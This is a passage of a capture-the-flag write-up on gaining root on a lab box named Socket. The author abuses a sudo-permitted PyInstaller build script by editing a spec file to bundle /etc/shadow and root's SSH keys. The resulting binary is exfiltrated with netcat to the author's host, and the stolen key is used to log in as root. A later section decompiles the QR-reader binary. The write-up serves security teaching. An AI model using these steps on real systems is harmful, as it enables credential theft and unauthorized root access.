The first thing to check on Linux is sudo -l, and it finds something:
tkeller@socket:~$ sudo -l
Matching Defaults entries for tkeller on socket:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User tkeller may run the following commands on socket:
(ALL : ALL) NOPASSWD: /usr/local/sbin/build-installer.sh
tkeller can run build-installer.sh as root without a password.
build-installer
This Bash script is used to build the PyInstaller application with three actions - “build”, “make”, and “cleanup”.
It starts by checking the command line arguments. If the number isn’t two and the first one isn’t “cleanup”, it prints an error and exits:
#!/bin/bash
if [ $# -ne 2 ] && [[ $1 != 'cleanup' ]]; then
/usr/bin/echo "No enough arguments supplied"
exit 1;
fi
Next it sets some variables based on the input and validates that the name isn’t a link:
action=$1
name=$2
ext=$(/usr/bin/echo $2 |/usr/bin/awk -F'.' '{ print $(NF) }')
if [[ -L $name ]];then
/usr/bin/echo 'Symlinks are not allowed'
exit 1;
fi
Then it has three blocks based on the action. “build” checks that the file extension is “spec”, and if so, calls pyinstaller on that spec file:
if [[ $action == 'build' ]]; then
if [[ $ext == 'spec' ]] ; then
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/home/svc/.local/bin/pyinstaller $name
/usr/bin/mv ./dist ./build /opt/shared
else
echo "Invalid file format"
exit 1;
fi
“make” calls pyinstaller on a Python file:
elif [[ $action == 'make' ]]; then
if [[ $ext == 'py' ]] ; then
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/root/.local/bin/pyinstaller -F --name "qreader" $name --specpath /tmp
/usr/bin/mv ./dist ./build /opt/shared
else
echo "Invalid file format"
exit 1;
fi
“cleanup” removes files, and any other action prints an error:
elif [[ $action == 'cleanup' ]]; then
/usr/bin/rm -r ./build ./dist 2>/dev/null
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/usr/bin/rm /tmp/qreader* 2>/dev/null
else
/usr/bin/echo 'Invalid action'
exit 1;
fi
Malicious Spec File
Background
According to the PyInstaller docs, the standard usage for pyinstaller is to pass it a python script (.py file). PyInstaller will analyze the Python script and write a .spec file and then use that to build the stand alone executable. There are cases where you may want to edit a .spec file manually, and that file can also be passed to pyisntaller.
The docs on Spec files show an example .spec file:
block_cipher = None
a = Analysis(['minimal.py'],
pathex=['/Developer/PItests/minimal'],
binaries=None,
datas=None,
hiddenimports=[],
hookspath=None,
runtime_hooks=None,
excludes=None,
cipher=block_cipher)
pyz = PYZ(a.pure, a.zipped_data,
cipher=block_cipher)
exe = EXE(pyz,... )
coll = COLLECT(...)
This file allows configuration for data files and/or libraries to include, as well as run time options for Python or bundling multiple applications together.
Strategy
Looking at the docs, the thing that jumps out as exploitable here is the datas parameter. This option is to specify non-binary files the be included with the resulting executable. This could give me file read as root. I’ll play with adding different directories to the binary to see what I can exfil.
Get Spec
Rather than starting with a .spec file from the docs, I’ll use build-installer.sh make to create one. I’ll create an empty Python script, and pass that in:
tkeller@socket:~$ touch /tmp/0xdf.py
tkeller@socket:~$ sudo build-installer.sh make /tmp/0xdf.py
415 INFO: PyInstaller: 5.6.2
415 INFO: Python: 3.10.6
418 INFO: Platform: Linux-5.15.0-67-generic-x86_64-with-glibc2.35
419 INFO: wrote /tmp/qreader.spec
...[snip]...
It writes /tmp/qreader.spec (as well as a bunch of other stuff). That file is:
# -*- mode: python ; coding: utf-8 -*-
block_cipher = None
a = Analysis(
['/tmp/0xdf.py'],
pathex=[],
binaries=[],
datas=[],
hiddenimports=[],
hookspath=[],
hooksconfig={},
runtime_hooks=[],
excludes=[],
win_no_prefer_redirects=False,
win_private_assemblies=False,
cipher=block_cipher,
noarchive=False,
)
pyz = PYZ(a.pure, a.zipped_data, cipher=block_cipher)
exe = EXE(
pyz,
a.scripts,
a.binaries,
a.zipfiles,
a.datas,
[],
name='qreader',
debug=False,
bootloader_ignore_signals=False,
strip=False,
upx=True,
upx_exclude=[],
runtime_tmpdir=None,
console=True,
disable_windowed_traceback=False,
argv_emulation=False,
target_arch=None,
codesign_identity=None,
entitlements_file=None,
)
Modify Spec
I don’t have permissions to edit this file, but I’ll copy it to another file, and edit it to include some datas:
...[snip]...
datas=[('/etc/shadow', '.'), ('/etc/passwd', '.'), ('/root/*', '.'), ('/root/.ssh/*', '.')],
...[snip]...
Now I’ll run that:
tkeller@socket:~$ sudo build-installer.sh build /tmp/0xdf.spec
267 INFO: PyInstaller: 5.6.2
...[snip]...
It runs without issue.
Exfil
I’ll exfil the binary back to my host with nc:
tkeller@socket:~$ cat /opt/shared/dist/qreader | nc 10.10.14.6 443
At my host:
oxdf@hacky$ nc -lnvp 443 > modfile
Listening on 0.0.0.0 443
Connection received on 10.10.11.206 40194
^C
This just hangs, so after a few seconds, I’ll kill it, and check the hashes of each:
tkeller@socket:/dev/shm$ md5sum qreader
acd4d1b688fa7ba05f98741d89c0ab43 qreader
oxdf@hacky$ md5sum modfile
acd4d1b688fa7ba05f98741d89c0ab43 modfile
Extract
I’ll use pyinstxtractor to pull out the files:
oxdf@hacky$ python3.10 /opt/pyinstxtractor/pyinstxtractor.py modfile
[+] Processing modfile
[+] Pyinstaller version: 2.1+
[+] Python version: 3.10
[+] Length of package: 6466212 bytes
[+] Found 44 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: 0xdf.pyc
[+] Found 97 files in PYZ archive
[+] Successfully extracted pyinstaller archive: modfile
You can now use a python decompiler on the pyc files within the extracted directory
There’s a bunch of interesting files in there that I had added:

I’ve got root.txt there.
SSH
I can use the private key to SSH in as root:
oxdf@hacky$ ssh -i ~/keys/socket-root root@10.10.11.206
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-67-generic x86_64)
...[snip]...
root@socket:~#
Beyond Root
Summary
As soon as I saw it was PyInstaller, my immediate thought was to extract the source. This ended up being more of a pain that I expected, and completely unnecessary to solve the box (which is a good lesson on it’s own). That said, I thought it would be valuable to show how to extract the files for this box, as it’s different from previous times I’ve shown this.
Extract Files
There are two steps in recovering Python code from a PyInstaller binary. First is to get the files out of the archive, and then to convert the Python byte-code files back to readable Python. The first step is the same as I’ve always shown.
I’ll use pyinstxtractor to extract the compiled Python modules from the archive:
oxdf@hacky$ python /opt/pyinstxtractor/pyinstxtractor.py qreader
[+] Processing qreader
[+] Pyinstaller version: 2.1+
[+] Python version: 3.10
[+] Length of package: 108535118 bytes
[+] Found 305 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_pyqt5.pyc
[+] Possible entry point: pyi_rth_setuptools.pyc
[+] Possible entry point: pyi_rth_pkgres.pyc
[+] Possible entry point: qreader.pyc
[!] Warning: This script is running in a different Python version than the one used to build the executable.
[!] Please run this script in Python 3.10 to prevent extraction errors during unmarshalling
[!] Skipping pyz extraction
[+] Successfully extracted pyinstaller archive: qreader
You can now use a python decompiler on the pyc files within the extracted directory
It reports success, but also notes that the Python version of the binary is 3.10, and I’m running 3.11. It’s important to re-run this with the correct Python version if you want to do decompilation later.
I use the dead snakes repo to have lots of Python versions on my box. You could also easily do this with Docker containers.
I’ll re-run with 3.10 to get the full extraction:
oxdf@hacky$ python3.10 /opt/pyinstxtractor/pyinstxtractor.py qreader
[+] Processing qreader
[+] Pyinstaller version: 2.1+
[+] Python version: 3.10
[+] Length of package: 108535118 bytes
[+] Found 305 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_pyqt5.pyc
[+] Possible entry point: pyi_rth_setuptools.pyc
[+] Possible entry point: pyi_rth_pkgres.pyc
[+] Possible entry point: qreader.pyc
[+] Found 637 files in PYZ archive
[+] Successfully extracted pyinstaller archive: qreader
You can now use a python decompiler on the pyc files within the extracted directory
This generates files in a new directory called qreader_extracted.
Decompilation
Uncompyle6 Fail
There’s a ton of files in qreader_extracted. I’ll want to focus on qreader.pyc. This is compiled Python byte-code. To get it back to ASCII Python, I would typically use uncompyle6 (create a virtual environment using the version of Python, pip install it, and run it. But it fails here:
(venv) oxdf@hacky$ uncompyle6 qreader_extracted/qreader.pyc
# uncompyle6 version 3.9.0
# Python bytecode version base 3.10.0 (3439)
# Decompiled from: Python 3.10.6 (main, Mar 10 2023, 10:55:28) [GCC 11.3.0]
# Embedded file name: qreader.py
Unsupported Python version, 3.10.0, for decompilation
# Unsupported bytecode in file qreader_extracted/qreader.pyc
# Unsupported Python version, 3.10.0, for decompilation
It’s not supported for this version of Python.
pycdc
The other tool referenced on the PyInstxtractor page is Decompyle++, which is now pycdc. I’ll install with the instructions in this stackoverflow post:
- Clone the repo (
git clone https://github.com/zrax/pycdc) - Go into the directory (
cd pycdc) cmake .(will needcmake-sudo apt install cmake)makemake check
Now I can run it, and it works:
oxdf@hacky$ /opt/pycdc/pycdc qreader_extracted/qreader.pyc
# Source Generated with Decompyle++
# File: qreader.pyc (Python 3.10)
import cv2
import sys
import qrcode
import tempfile
import random
import os
from PyQt5.QtWidgets import *
from PyQt5 import uic, QtGui
import asyncio
import websockets
import json
VERSION = '0.0.2'
ws_host = 'ws://ws.qreader.htb:5789'
icon_path = './icon.png'
def setup_env():
Unsupported opcode: WITH_EXCEPT_START
global tmp_file_name
pass
# WARNING: Decompyle incomplete
class MyGUI(QMainWindow):
def __init__(self = None):
super(MyGUI, self).__init__()
uic.loadUi(tmp_file_name, self)
self.show()
self.current_file = ''
self.actionImport.triggered.connect(self.load_image)
self.actionSave.triggered.connect(self.save_image)
self.actionQuit.triggered.connect(self.quit_reader)
self.actionVersion.triggered.connect(self.version)
self.actionUpdate.triggered.connect(self.update)
self.pushButton.clicked.connect(self.read_code)
self.pushButton_2.clicked.connect(self.generate_code)
self.initUI()
def initUI(self):
self.setWindowIcon(QtGui.QIcon(icon_path))
def load_image(self):
options = QFileDialog.Options()
(filename, _) = QFileDialog.getOpenFileName(self, 'Open File', '', 'All Files (*)')
if filename != '':
self.current_file = filename
pixmap = QtGui.QPixmap(self.current_file)
pixmap = pixmap.scaled(300, 300)
self.label.setScaledContents(True)
self.label.setPixmap(pixmap)
return None
def save_image(self):
options = QFileDialog.Options()
(filename, _) = QFileDialog.getSaveFileName(self, 'Save File', '', 'PNG (*.png)', options, **('options',))
if filename != '':
img = self.label.pixmap()
img.save(filename, 'PNG')
return None
def read_code(self):
if self.current_file != '':
img = cv2.imread(self.current_file)
detector = cv2.QRCodeDetector()
(data, bbox, straight_qrcode) = detector.detectAndDecode(img)
self.textEdit.setText(data)
return None
None.statusBar().showMessage('[ERROR] No image is imported!')
def generate_code(self):
qr = qrcode.QRCode(1, qrcode.constants.ERROR_CORRECT_L, 20, 2, **('version', 'error_correction', 'box_size', 'border'))
qr.add_data(self.textEdit.toPlainText())
qr.make(True, **('fit',))
img = qr.make_image('black', 'white', **('fill_color', 'back_color'))
img.save('current.png')
pixmap = QtGui.QPixmap('current.png')
pixmap = pixmap.scaled(300, 300)
self.label.setScaledContents(True)
self.label.setPixmap(pixmap)
def quit_reader(self):
if os.path.exists(tmp_file_name):
os.remove(tmp_file_name)
sys.exit()
def version(self):
response = asyncio.run(ws_connect(ws_host + '/version', json.dumps({
'version': VERSION })))
data = json.loads(response)
if 'error' not in data.keys():
version_info = data['message']
msg = f'''[INFO] You have version {version_info['version']} which was released on {version_info['released_date']}'''
self.statusBar().showMessage(msg)
return None
error = None['error']
self.statusBar().showMessage(error)
def update(self):
response = asyncio.run(ws_connect(ws_host + '/update', json.dumps({
'version': VERSION })))
data = json.loads(response)
if 'error' not in data.keys():
msg = '[INFO] ' + data['message']
self.statusBar().showMessage(msg)
return None
error = None['error']
self.statusBar().showMessage(error)
__classcell__ = None
async def ws_connect(url, msg):
Unsupported opcode: GEN_START
pass
# WARNING: Decompyle incomplete
def main():
(status, e) = setup_env()
if not status:
print('[-] Problem occurred while setting up the env!')
app = QApplication([])
window = MyGUI()
app.exec_()
if __name__ == '__main__':
main()
return None








 Click for full size image
Click for full size image Click for full size image
Click for full size image